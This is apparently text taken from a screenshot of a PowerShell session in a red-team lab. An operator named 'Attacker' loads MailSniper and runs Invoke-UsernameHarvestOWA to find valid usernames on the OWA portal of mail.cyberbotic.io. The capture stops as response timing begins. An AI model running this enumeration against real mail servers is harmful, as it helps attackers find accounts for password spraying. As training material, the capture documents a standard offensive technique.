 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Attacker> Invoke-UsernameHarvestOWA -ExchHostname mail.cyberbotic.io -Domain cyberbotic.io -UserList .\Deskt
op\possible.txt -OutFile .\Desktop\valid.txt
Invoke-UsernameHarvestOWA : The term 'Invoke-UsernameHarvestOWA' is not recognized as the name of a cmdlet, function,
script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is
correct and try again.
At line:1 char:1
+ Invoke-UsernameHarvestOWA -ExchHostname mail.cyberbotic.io -Domain cy ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-UsernameHarvestOWA:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Attacker> ipmo C:\Tools\MailSniper\MailSniper.ps1
PS C:\Users\Attacker> Invoke-UsernameHarvestOWA -ExchHostname mail.cyberbotic.io -Domain cyberbotic.io -UserList .\Deskt
op\possible.txt -OutFile .\Desktop\valid.txt
[*] Now spraying the OWA portal at https://mail.cyberbotic.io/owa/
Determining baseline response time...
Response Time (MS)       Domain\Username